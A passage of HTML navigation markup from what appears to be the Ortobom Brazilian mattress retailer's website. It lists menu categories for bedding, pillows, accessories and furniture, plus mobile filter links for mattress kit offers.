                    <a href="/cat/roupa-de-cama/solteiro/edredom/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/edredom/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/edredom/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/edredom/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/edredom/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/cobre-leito/" class="" aria-expanded="false">
                                <span>Cobre leitos </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Cobre leitos 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/cobre-leito/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/cobre-leito/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/cobre-leito/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/cobre-leito//" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/cobre-leito/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/jogo-lencol/" class="" aria-expanded="false">
                                <span>Jogos de Len&#231;ois </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Jogos de Len&#231;ois 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/jogo-lencol/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/jogo-lencol/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/jogo-lencol/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/jogo-lencol/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/jogo-lencol/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/lencol-avulso/" class="" aria-expanded="false">
                                <span>Len&#231;ois Avulsos </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Len&#231;ois Avulsos 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/lencol-avulso/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/lencol-avulso/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/lencol-avulso/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/lencol-avulso/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/lencol-avulso/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                <li data-lvl="1">
                    <a href="/cat/roupa-de-cama/fronhas/" class="">
                                <span>Fronhas</span>
                    </a>
                </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/protetor-de-colchao/" class="" aria-expanded="false">
                                <span>Protetor de Colch&#245;es </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Protetor de Colch&#245;es 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/protetor-de-colchao/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/protetor-de-colchao/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/protetor-de-colchao/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/protetor-de-colchao/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/protetor-de-colchao/" class="">
King                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/infantil/protetor-de-colchao/" class="">
Infantil                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/pillowtop/" class="" aria-expanded="false">
                                <span>Pillow Top </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Pillow Top 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/pillowtop/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/pillowtop/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/pillowtop/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/pillowtop/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/pillowtop/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/saia-babado" class="" aria-expanded="false">
                                <span>Saia Babado </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Saia Babado 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/saia-babado/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/saia-babado/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/saia-babado/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/saia-babado/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/saia-babado/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-roupas-de-cama.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/travesseiro/" class="" aria-expanded="false">
                                Travesseiros
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Travesseiros
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="#" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;veis de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es de Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="">
Cl&#225;ssico/Tradicional                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="">
Moderno/Tenol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es de Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/fibra/" class="">
Fibra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/latex/" class="">
L&#225;tex                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/pluma/" class="">
Pluma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/viscoelastica/" class="">
Viscoel&#225;stica                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Conforto </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Conforto 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;veis
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Estilo </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Estilo 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="">
Cl&#225;ssico/Tradicional                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="">
Moderno/Tenol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Material </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Material 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/fibra/" class="">
Fibra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/latex/" class="">
L&#225;tex                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/pluma/" class="">
Pluma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/viscoelastica/" class="">
Viscoel&#225;stica                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-travesseiros.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/acessorio/" class="" aria-expanded="false">
                                Acess&#243;rios
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Acess&#243;rios
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                <li data-lvl="1">
                    <a href="/cat/acessorio/colchonete/" class="">
                                <span>Colchonete</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/tapete/" class="">
                                <span>Tapete</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/massageador-alveolado/" class="">
                                <span>Massageador Alveolado</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/suavencosto/" class="">
                                <span>Suavencosto</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/encostodino/" class="">
                                <span>Encosto Dino</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/aromatizador/" class="">
                                <span>Aromatizador</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/camapet/" class="">
                                <span>Cama Pet</span>
                    </a>
                </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-acessorios.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/movel/" class="" aria-expanded="false">
                                M&#243;veis
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de M&#243;veis
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/movel/" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/movel/sofacama/" class="" aria-expanded="false">
                                <span>Sof&#225; Cama </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Sof&#225; Cama 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/movel/poltrona/" class="" aria-expanded="false">
                                <span>Poltrona </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Poltrona 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-moveis.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
</ul>
    </nav>
</div>

<div class="offcanvas offcanvas-start py-0 px-4 overflow-y-auto" data-bs-backdrop="static" tabindex="-1" id="staticBackdrop" aria-labelledby="staticBackdropLabel">
    <div class="offcanvas-header flex-wrap border-bottom position-sticky top-0 bg-white px-0">
        <div class="d-flex w-100 justify-content-between align-items-center fw-bold mt-3 mb-2">
            <button type="button" class="btn btn-link text-decoration-none m-0 p-0 fw-bold d-flex align-items-center" data-bs-dismiss="offcanvas">
                <i class="icon-arrow_left h4 m-0 me-2"></i>Fechar menu
            </button>
                <a href="/Account/LogOn" class="d-flex justify-content-center"><i class="icon-user h4 m-0 me-2"></i> Fazer login</a>
            
        </div>
    </div>
    <div class="offcanvas-body">
        

<div id="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc" class="accordion menu-mob-lvl-0">
                    <a href="/blackfriday" class="w-100 d-block accordion-button bg-transparent">
                        Black Ofertas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-3168d79e-c248-4368-bdde-7aaf6f0fa84a" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Conjuntos
                                </button>
                            </div>
                            <div id="menu-item-3168d79e-c248-4368-bdde-7aaf6f0fa84a" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-25d3038e-7f17-4cce-97be-70ba86b5255c" class="accordion menu-mob-lvl-1">
                    <a href="/kitoferta" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c8964b6c-e69e-48a6-adf6-a36b7f600c30" aria-expanded="false" aria-controls="menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-c8964b6c-e69e-48a6-adf6-a36b7f600c30" class="accordion-collapse collapse" data-bs-parent="#menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                <div class="accordion-body">
                                    

<div id="menu-41679b3f-2ec6-4dac-8d9c-3230ca1d06f1" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-9c371a59-a95a-458f-aeff-df349ca96183">
                                <div class="accordion-body">
                                    

<div id="menu-7ef4dd52-8cd1-4014-acd3-f633a62c6698" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-2ffe961f-f52d-4453-a15e-97ee952ae972">
                                <div class="accordion-body">
                                    

<div id="menu-1cdc85e3-a1b5-4a9a-913b-2c416740ff7a" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-8565c11e-810b-4593-977b-c1d3b14f9c18">
                                <div class="accordion-body">
                                    

<div id="menu-39d8b88c-229d-4948-97eb-9d4a3f899172" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c851214d-1e36-42ad-a123-1889d06429ba" aria-expanded="false" aria-controls="menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-c851214d-1e36-42ad-a123-1889d06429ba" class="accordion-collapse collapse" data-bs-parent="#menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                <div class="accordion-body">
                                    

<div id="menu-f6df7bc9-a63c-4cd1-95c8-a7f86bdec869" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-4ed8959e-b1a6-43dc-8c31-57258a2e6c05">
                                <div class="accordion-body">
                                    

<div id="menu-ea336016-4e10-4820-9290-c301f6bdc8c7" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-2d2dc9c6-3400-4feb-9e73-f55ad382ec23">
                                <div class="accordion-body">
                                    

<div id="menu-852ec131-d2cc-4e76-909c-04f5615f654f" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-06043fd1-6f63-4d16-b806-19593e58f175">
                                <div class="accordion-body">
                                    

<div id="menu-32192f5a-8e81-4e1a-9517-c61c14397130" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-3d575454-0bd1-4fcc-891f-6503bba1295e" aria-expanded="false" aria-controls="menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-3d575454-0bd1-4fcc-891f-6503bba1295e" class="accordion-collapse collapse" data-bs-parent="#menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                <div class="accordion-body">
                                    

<div id="menu-19546c9a-c208-4aab-9d4e-bd3f0bfb6687" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-0341e8ad-9e78-40c2-80a7-e8e6759b2e3e">
                                <div class="accordion-body">
                                    

<div id="menu-cf9a7143-9122-488c-a7ed-cd0cd4ecddb4" class="accordion menu-mob-lvl-3">
